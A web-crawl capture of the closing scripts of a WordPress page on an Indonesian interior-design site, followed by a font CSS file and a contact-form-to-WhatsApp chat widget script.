//# sourceURL=contact-form-7-js-before</script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/contact-form-7/includes/js/index.js?m=1767704832" id="contact-form-7-js"></script> <script id="ct-scripts-js-extra">var ct_localizations = {"ajax_url":"https://rupawon.com/wp-admin/admin-ajax.php","public_url":"https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/","rest_url":"https://rupawon.com/wp-json/","search_url":"https://rupawon.com/search/QUERY_STRING/","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_results":"No results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","search_live_stock_status_texts":{"instock":"In stock","outofstock":"Out of stock"},"clipboard_copied":"Copied!","clipboard_failed":"Failed to Copy","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https://ekww4sdvpir.exactdn.com/wp-content/plugins/blocksy-companion/static/bundle/sticky.js?ver=2.1.25"}],"dynamic_styles":{"lazy_load":"https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css?ver=2.1.25","search_lazy":"https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css?ver=2.1.25","back_to_top":"https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/back-to-top.min.css?ver=2.1.25"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/cart-header-element-lazy.min.css?ver=2.1.25"},{"selector":".flexy","url":"https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.25"},{"selector":"#account-modal","url":"https://ekww4sdvpir.exactdn.com/wp-content/plugins/blocksy-companion/static/bundle/header-account-modal-lazy.min.css?ver=2.1.25"},{"selector":".ct-header-account","url":"https://ekww4sdvpir.exactdn.com/wp-content/plugins/blocksy-companion/static/bundle/header-account-dropdown-lazy.min.css?ver=2.1.25"}],"login_generic_error_msg":"An unexpected error occurred. Please try again later."};
//# sourceURL=ct-scripts-js-extra</script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/main.js?m=1768785655" id="ct-scripts-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js?m=1768785630" id="googlesitekit-consent-mode-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?m=1768785595" id="elementor-webpack-runtime-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?m=1768785595" id="elementor-frontend-modules-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-includes/js/jquery/ui/core.min.js?m=831" id="jquery-ui-core-js"></script> <script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/rupawon.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/rupawon.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/rupawon.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"36d6343080"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2187,"title":"10%20Inspirasi%20Model%20Meja%20Dapur%20Minimalis%20%7C%20Rupawon","excerpt":"","featuredImage":"https:\/\/ekww4sdvpir.exactdn.com\/wp-content\/uploads\/2020\/05\/image9-27.jpg?strip=all"}};
//# sourceURL=elementor-frontend-js-before</script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/js/frontend.min.js?m=1768785595" id="elementor-frontend-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?m=1736401836" id="smartmenus-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?m=1736401836" id="e-sticky-js"></script> <script id="cf7cw_script-js-extra">var cf7cwObj = {"time_delay_status":"","triggers_form_after_second":"","form_close_on_submit":"on","on_click_greetings_action":"load_the_selected_form","redirect_wh_url":"https://wa.me//?text="};
//# sourceURL=cf7cw_script-js-extra</script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/js/cf7cw-front-script.js?m=1726757891" id="cf7cw_script-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?m=1736401836" id="elementor-pro-webpack-runtime-js"></script> <script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/rupawon.com\/wp-admin\/admin-ajax.php","nonce":"15108c6d16","urls":{"assets":"https:\/\/rupawon.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/rupawon.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/rupawon.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before</script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?m=1736401836" id="elementor-pro-frontend-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?m=1736401836" id="pro-elements-handlers-js"></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"15ad1d1748d54af695fb118ba8440ff0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ekww4sdvpir.exactdn.com/easyio-fonts/css2?family=Titillium%20Web:wght@400;700&display=swap
body_size: 169
content:
@font-face{font-family:'Titillium Web';font-style:normal;font-weight:400;src:url(https://ekww4sdvpir.exactdn.com/easyio-bfont/titillium-web/files/titillium-web-latin-400-normal.woff2) format('woff2'),url(https://ekww4sdvpir.exactdn.com/easyio-bfont/titillium-web/files/titillium-web-latin-400-normal.woff) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Titillium Web';font-style:normal;font-weight:400;src:url(https://ekww4sdvpir.exactdn.com/easyio-bfont/titillium-web/files/titillium-web-latin-ext-400-normal.woff2) format('woff2'),url(https://ekww4sdvpir.exactdn.com/easyio-bfont/titillium-web/files/titillium-web-latin-ext-400-normal.woff) format('woff');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Titillium Web';font-style:normal;font-weight:700;src:url(https://ekww4sdvpir.exactdn.com/easyio-bfont/titillium-web/files/titillium-web-latin-700-normal.woff2) format('woff2'),url(https://ekww4sdvpir.exactdn.com/easyio-bfont/titillium-web/files/titillium-web-latin-700-normal.woff) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Titillium Web';font-style:normal;font-weight:700;src:url(https://ekww4sdvpir.exactdn.com/easyio-bfont/titillium-web/files/titillium-web-latin-ext-700-normal.woff2) format('woff2'),url(https://ekww4sdvpir.exactdn.com/easyio-bfont/titillium-web/files/titillium-web-latin-ext-700-normal.woff) format('woff');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/js/cf7cw-front-script.js?m=1726757891
body_size: 604
content:
jQuery(document).ready(function(){var options=cf7cwObj;document.addEventListener('wpcf7mailsent',function(event){var cf7cw_json=getCookie("cf7cw_options");var cf7cw_opt=JSON.parse(cf7cw_json);if(cf7cw_opt!=''){if(jQuery(window).width()>991){if(cf7cw_opt.cf7cw_new_tab=="on"){window.open(cf7cw_opt.cf7cw_wh_url,'_blank')}else{window.open(cf7cw_opt.cf7cw_wh_url,'_self')}}else{window.open(cf7cw_opt.cf7cw_wh_url,'_self')}}
if(options.form_close_on_submit=="on"){if(jQuery('body').find('.cf7cw-chat-widgets').find('.cf7cw-chat-widget-begin').is(":visible")){jQuery('body').find('.cf7cw-chat-widgets .cf7cw-chat-widget-close-btn').trigger('click')}}
eraseCookie("cf7cw_options")},!1);jQuery('body').on('click','.cf7cw-chat-widget-greetings-simple, .cf7cw-chat-widget-handle-btn, .cf7cw-chat-widget-greeting-box',function(){if(!jQuery(this).hasClass('cf7cw-chat-widget-handle-btn')&&options.on_click_greetings_action=="redirected_to_whatsapp_directly"){if(options.on_click_greetings_action=="redirected_to_whatsapp_directly"){window.open(options.redirect_wh_url,'_blank')}}else{if(jQuery(this).hasClass('cf7cw-chat-widget-handle-btn')&&jQuery(this).parents('.cf7cw-chat-widgets').find('.cf7cw-chat-widget-begin').is(":visible")){jQuery(this).parents('.cf7cw-chat-widgets').find('.cf7cw-chat-widget-close-btn').trigger('click')}else{if(jQuery(this).parents('.cf7cw-chat-widgets').find('.cf7cw-chat-widget-greetings-simple').is(":visible")){jQuery(this).parents('.cf7cw-chat-widgets').find('.cf7cw-chat-widget-greetings-simple').hide()}
if(jQuery(this).parents('.cf7cw-chat-widgets').find('.cf7cw-chat-widget-greetings-wave').is(":visible")){jQuery(this).parents('.cf7cw-chat-widgets').find('.cf7cw-chat-widget-greetings-wave').hide()}
jQuery(this).parents('.cf7cw-chat-widgets').find('.cf7cw-chat-widget-begin').css("display","flex")}}});jQuery('body').on('click','.cf7cw-chat-widget-greetings-close-btn',function(){jQuery(this).parents('.cf7cw-chat-widget-greetings').remove()});jQuery('body').on('click','.cf7cw-chat-widget-close-btn',function(){jQuery(this).parents('.cf7cw-chat-widget-begin').hide();jQuery(this).parents('.cf7cw-chat-widgets').find('.cf7cw-chat-widget-greeting-box').css("display","flex")})});jQuery(window).on('load',function(){var options=cf7cwObj;if(options.time_delay_status=="on"){if(options.triggers_form_after_second!=""){if(!jQuery('.cf7cw-chat-widgets').is('visible')){setTimeout(()=>{jQuery('.cf7cw-chat-widgets').show()},parseInt(options.triggers_form_after_second*1000))}}}});function setCookie(name,value,days){var expires="";if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));expires="; expires="+date.toUTCString()}
document.cookie=name+"="+(value||"")+expires+"; path=/"}
function getCookie(cname){let name=cname+"=";let decodedCookie=decodeURIComponent(document.cookie);let ca=decodedCookie.split(';');for(let i=0;i<ca.length;i++){let c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""}
function eraseCookie(name){setCookie(name,"",-1)}